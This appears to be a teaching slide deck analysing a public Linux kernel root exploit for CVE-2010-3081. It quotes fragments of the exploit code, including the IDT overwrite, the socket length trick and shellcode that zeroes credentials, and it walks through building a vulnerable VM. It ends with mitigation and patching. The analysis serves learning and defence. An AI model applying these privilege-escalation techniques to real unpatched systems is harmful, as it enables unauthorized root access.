From local user to root Ac1dB1tch3z's exploit analysis

Nicolò Fornari @rationalpsyche



What is this about?

Understanding a complex exploit, for a good number of reasons:

• learn a lot about OS internals

What is this about?

Understanding a complex exploit, for a good number of reasons:

- learn a lot about OS internals
- read code written by skilled people

What is this about?

Understanding a complex exploit, for a good number of reasons:

- learn a lot about OS internals
- read code written by skilled people
- understand the gap between finding a vulnerability and its exploitation

Outline

- Vulnerability (CVE-2010-3081)
- Payload
- Target
- Live Demo

Code: https://github.com/rationalpsyche/Talks

The vulnerability

The vulnerability

The vulnerability affects 64 bit kernels with $2.6.27 \le version \le 2.6.35$.

The bug is present in the *compat* subsystem which is used on 64 bit systems to mantain compatibility with 32 bit binaries.

Where is the bug?

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```

Where is the bug?

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```

The user specifies the number of bytes he needs and the function returns a pointer where he is supposed to read and write that many bytes.

Where is the bug?

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```

The user specifies the number of bytes he needs and the function returns a pointer where he is supposed to read and write that many bytes.

The kernel must check if it is ok for the user to use the requested memory but the check is missing in one place: compat_mc_getsockopt().

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```

Pass a giant value as *len*: it will be subtracted from the user's stack pointer landing in kernel's space.

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```

Pass a giant value as *len*: it will be subtracted from the user's stack pointer landing in kernel's space.

The kernel will copy the struct provided by the attacker into the space that has been allocated.

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```

Create an IP socket in a 32-bit process, then call:

```
getsockopt() \rightarrow compat\_mc\_getsockopt() \rightarrow compat\_alloc\_user\_space()
```

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```

Create an IP socket in a 32-bit process, then call:

```
getsockopt() \rightarrow compat\_mc\_getsockopt() \rightarrow compat\_alloc\_user\_space()
```

Activity

Look at the code to find the socket used.

Socket struct

```
static void fillsocketcallAT() {
  at.s = s;
  at.level = SOL_IP;
  at.optname = MCAST_MSFILTER;
  at.optval = buffer;
  at.optlen = &magiclen;
}
```

- The field optval is set to the data structure that will be copied
- The field *optlen* is set to a specific length tuned to point to a target.

The attacker can overwrite a certain number of bytes anywhere in memory.

- 1. What to write? \rightarrow we need a payload
- 2. Where to write? \rightarrow we need a *target*

The payload

There are 5 different shellcodes in the exploit.

We will study just one of them later.

Activity

Find the memory addresses at which the shellcodes are copied.

There are 5 different shellcodes in the exploit.

We will study just one of them later.

Activity

Find the memory addresses at which the shellcodes are copied.

Solution

Look for memcpy: shellcodes are placed in memory at either address 0×00200000 or $0 \times 002000F0$.

Activity

There is not a single use of malloc. How is the memory allocated?

Activity

There is not a single use of malloc. How is the memory allocated?

Hint: look at y0y0code.

Activity

There is not a single use of malloc. How is the memory allocated?

Hint: look at y0y0code.

Solution

mmap is a low level version of malloc. We can choose r/w/x permissions and a specific address for the allocated memory.

The shellcode

For now it is sufficient to know that the purpose of the shellcode:

- Disable SELinux protections
- Set *uid* to 0 (aka become root)

The target

Different targets

There are 3 different targets.

We will see only one of them: the Interrupt Descriptor Table (IDT)

What is an Interrupt?

An interrupt is usually defined as an event that alters the sequence of instructions executed by a processor. Such events correspond to electrical signals generated by hardware circuits both inside and outside of the CPU chip.

"Understanding the Linux kernel," O'Reilly publishing

Interrupt Descriptor Table

The IDT is a table of 256 entries which associates an interrupt handler with its corresponding number.

Example: interrupt 0×80 is used for system calls.

Get the IDT base address

```
static unsigned long long getidt() {
  struct idt64from32_s idt;
  memset(&idt, 0x00, sizeof(struct idt64from32_s));
  asm volatile("sidt %0" : "=m"(idt));
  return idt.base | 0xFFFFFFFF00000000ULL;
}
idtb = getidt();
```

idt_smash()

```
static unsigned int idtover[4] =
 {0x00100000UL, 0x0020ee00UL, 0x0000000UL, 0x0000000UL};
static void idt_smash(unsigned long long idtb) {
 int i:
 unsigned int curr;
 for(i=0; i<sizeof(idtover)/sizeof(idtover[0]);i++)</pre>
   curr = idtover[i];
    setmcbuffer(curr):
   magiclen = get_socklen(idtbase + (i*4), STOP_VALUE);
   bitch_call(&at, (void*)STOP_VALUE);
unsigned long long idtentry = idtb + (2*sizeof(unsigned long long)*0xdd);
idt_smash((idtentry));
sleep(1);
asm volatile("int $0xdd\t\n"):
```

bitch_call()

Activity

What is the system call of interest?

bitch_call()

Solution

```
/usr/include/asm$ grep 102 unistd_32.h
#define __NR_socketcall 102
/usr/include/linux$ grep 15 net.h
#define SYS_GETSOCKOPT 15
```

bitch_call()

The data structure of the socket, hold in buffer, is copied to the target. As a result the interrupt handler of int 221 is overwritten by the four integers of idtover.


What does the new handler do?

64-bit interrupt descriptor

+	+
1	Reserved
1	Offset (32-63)
Handler	Offset (16-31) P DPL 0 Type Reserved
Segment	selector Handler Offset (0-15)
+	+
31	16 15 1

What matters most is the offset: it contains the address of the function handling the interrupt. This address is jumped at when an interrupt occurs.

64-bit interrupt descriptor



Activity

Compute the offset in hexadecimal.

Computing the offset

Solution

Recall the first two values of idtover: $0 \times 00100000 UL$ and $0 \times 0020 ee 00 UL$. Replace them in binary in the interrupt descriptor:

Combine the offsets and go back to hexadecimal: the final value is 0×200000 , the address mapped for the shellcodes!

Summary

Let us follow the program flow starting from main()

1. env_prepare(argc, argv) It reads the kernel version in order to patch the shellcodes for version $\geq 29, \geq 30$. It parses cli parameters.

- 1. env_prepare(argc, argv) It reads the kernel version in order to patch the shellcodes for version $\geq 29, \geq 30$. It parses cli parameters.
- y0y0stack() and y0y0code()It maps the memory required for the stack and the shellcodes

- 1. env_prepare(argc, argv) It reads the kernel version in order to patch the shellcodes for version $\geq 29, \geq 30$. It parses cli parameters.
- y0y0stack() and y0y0code()It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory

- 1. env_prepare(argc, argv) It reads the kernel version in order to patch the shellcodes for version $\geq 29, \geq 30$. It parses cli parameters.
- y0y0stack() and y0y0code()It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory
- 4. Creates the IP socket

- 1. env_prepare(argc, argv) It reads the kernel version in order to patch the shellcodes for version $\geq 29, \geq 30$. It parses cli parameters.
- y0y0stack() and y0y0code()It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory
- 4. Creates the IP socket
- 5. Gets the IDT base address

- 1. env_prepare(argc, argv) It reads the kernel version in order to patch the shellcodes for version $\geq 29, \geq 30$. It parses cli parameters.
- y0y0stack() and y0y0code()It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory
- 4. Creates the IP socket
- 5. Gets the IDT base address
- idt_smash(idtentry)Overwrites the interrupt 221 as we have already seen

- 1. env_prepare(argc, argv) It reads the kernel version in order to patch the shellcodes for version $\geq 29, \geq 30$. It parses cli parameters.
- y0y0stack() and y0y0code()It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory
- 4. Creates the IP socket
- 5. Gets the IDT base address
- idt_smash(idtentry)Overwrites the interrupt 221 as we have already seen
- 7. asm volatile("int \$0xdd"); It calls the interrupt 221: execution jumps to the shellcode at memory address 0x200000.

We need a distro with a 64 bit kernel in range 2.6.27 - 2.6.35.

→ Ubuntu 10 + Virtualbox

We want to compile the exploit directly on the VM but we need some software first.

```
/etc/apt/sources.list - replace archive with old-releases
# apt-get install gcc libc6-dev
# apt-get install linux-headers-$(uname -r)
# apt-get install g++-multilib libc6-dev-i386
```

Live Demo

Extra slides on shellcode

From shellcode to assembly


A shellcode is valid machine code thus we can print it in a file obtaining a correct object code file.

```
$ perl -e 'print "\x31\xc0\x40\x89\xc3\xcd\x80"' > shellcode
```

\$ ndisasm -b 32 shellcode

Shellcode2

Pseudocode is easier than assembly \rightarrow Hopper



Shellcode2

```
int EntryPoint() {
    eax = loc_42424242(loc_41414141(edi, edx, ebx));
    *((eax - 0x1) + 0x4) = 0x0;
    *((eax - 0x1) + 0x14) = 0x0;
    eax = loc_43434347();
    return eax;
}
```

Placeholders

The addresses are not hardcoded: there are 3 place holders of eight bytes each.

Placeholders

The addresses are overwritten at run-time.

Kernel symbols

A symbol is a name representing a space in memory, it is used to store data or functions.

All global symbols are defined in /proc/kallsyms.

Activity

\$ grep creds /proc/kallsyms

Task credentials

In Linux, all of a task's credentials are held in (uid, gid) or through a structure of type struct cred.

¹read-copy-update is a synchronization mechanism based on mutual exclusion.

Task credentials

In Linux, all of a task's credentials are held in (uid, gid) or through a structure of type struct cred.

To alter anything in the cred struct you must

- 1. First take a copy
- 2. Then alter the copy
- 3. Use RCU¹ to change the task pointer to make it point to the new copy.

There are wrappers to accomplish this task.

 $^{^{1}\}mathrm{read}\text{-}\mathrm{copy}\text{-}\mathrm{update}$ is a synchronization mechanism based on mutual exclusion.

Task credentials - wrappers

- struct cred* prepare_creds(void)
 Prepare a new set of task credentials for modification.
- struct cred* override_creds(const struct cred *new)
 Install a set of temporary override subjective credentials on the current process, returning the old set for later reversion.
- void revert_creds(const struct cred *old)
 Revert a temporary subjective credentials override: the credentials to be restored

Task credentials - Back to the shellcode

```
int EntryPoint() {
    eax = loc_42424242(loc_41414141(edi, edx, ebx));
    *((eax - 0x1) + 0x4) = 0x0;
    *((eax - 0x1) + 0x14) = 0x0;
    eax = loc_43434347();
    return eax;
}
```

- struct cred* prepare_creds(void)
- struct cred* override_creds(const struct cred *new)
- void revert_creds(const struct cred *old)

Extra slides on optlen

compat_alloc_user_space()

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```

Create an IP socket in a 32-bit process, then call:

```
getsockopt() \rightarrow compat\_mc\_getsockopt() \rightarrow compat\_alloc\_user\_space()
```

Socket struct

```
static void fillsocketcallAT() {
  at.s = s;
  at.level = SOL_IP;
  at.optname = MCAST_MSFILTER;
  at.optval = buffer;
  at.optlen = &magiclen;
}
```

- The field optval is set to the data structure that will be copied
- The field *optlen* is set to a specific length tuned to point to a target.

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;

kgf = compat_alloc_user_space(klen+sizeof(*optlen));

if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
... ||
copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
    return -EFAULT;
```

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;

kgf = compat_alloc_user_space(klen+sizeof(*optlen));

if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
... ||
copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
    return -EFAULT;
```

kgf = compat_alloc_user_space(klen + sizeof(*optlen));

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;

kgf = compat_alloc_user_space(klen+sizeof(*optlen));

if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
... ||
copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
    return -EFAULT;
```

- kgf = compat_alloc_user_space(klen + sizeof(*optlen));
- Hence compat_alloc_user_space will return: sp len = sp (klen + sizeof(*optlen)) = sp (*optlen + 0x08)

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;

kgf = compat_alloc_user_space(klen+sizeof(*optlen));

if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
... ||
    copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
    return -EFAULT;
```

- kgf = compat_alloc_user_space(klen + sizeof(*optlen));
- Hence compat_alloc_user_space will return:
 sp len = sp (klen + sizeof(*optlen)) = sp (*optlen + 0x08)
- We set *optlen = esp target 0x8

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;

kgf = compat_alloc_user_space(klen+sizeof(*optlen));

if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
... ||
copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
    return -EFAULT;
```

- kgf = compat_alloc_user_space(klen + sizeof(*optlen));
- Hence $compat_alloc_user_space$ will return: sp - len = sp - (klen + sizeof(*optlen)) = sp - (*optlen + 0x08)
- We set *optlen = esp target 0x8
- Thus we get kgf = target

Conclusions

Conclusions

We have analyzed a complex exploit and (possibly) we

- learned a lot about OS internals
 - → IDT, mmap, kallsyms, task credentials
- understood the gap between finding a vulnerability and its exploitation

Conclusions

Thank you for your attention!



References

- 1. http://seclists.org/fulldisclosure/2010/Sep/268
- 2. https://blogs.oracle.com/ksplice/entry/anatomy_of_an_exploit_cve
- http://phrack.org/issues/59/4.html
- 4. https://blog.nelhage.com/2010/11/exploiting-cve-2010-3081/
- The Legitimate Vulnerability Market, Inside the Secretive World of 0-day Exploit Sales - Charlie Miller, PhD, CISSP
- 6. https://xorl.wordpress.com/2009/01/04/from-shellcode-to-assembly/
- 7. https://www.kernel.org/doc/Documentation/security/credentials.txt

Extra slides on vulnerabilities

Vulnerabilities

Now that we have seen an example of vulnerability and of its exploitation we will discuss about vulnerabilities from a general perspective.

Types of vulnerabilities

- Configuration: e.g. ssh accepts root connections from any IP
- Infrastructural: e.g. sensitive database in a network DMZ
- **Software:** e.g. this talk

Types of vulnerabilities

- Configuration: e.g. ssh accepts root connections from any IP
- Infrastructural: e.g. sensitive database in a network DMZ
- Software: e.g. this talk

Solutions

- Configuration: advisory may be enough
- Software: patch
- Critical: release a mitigation before full patch

Mitigation example

What could be a mitigation before a full patch in the case of Ac1dB1tch3z's exploit?

Mitigation example

What could be a mitigation before a full patch in the case of Ac1dB1tch3z's exploit?

Disable 32-bit binaries: in this way no one can make a *compat-mode* system call that triggers the vulnerability.

Is it sufficient?

Mitigation example

What could be a mitigation before a full patch in the case of Ac1dB1tch3z's exploit?

Disable 32-bit binaries: in this way no one can make a *compat-mode* system call that triggers the vulnerability.

Is it sufficient? No, it prevents only the *public* exploit from working.

A 64-bit process can still make a compat-mode system call using the int \$0x80 instruction.

Vulnerability patching

Problems:

- Reboot is often required
- SW functionalities may change
- Deprecated third parties libraries
- A patch must be tested

Credit from vulnerability discovery

Security researchers discovering vulnerabilities expect economic return and or credit for their work.

Communication issue between researched and vendor: tradeoff between saying too much and too little.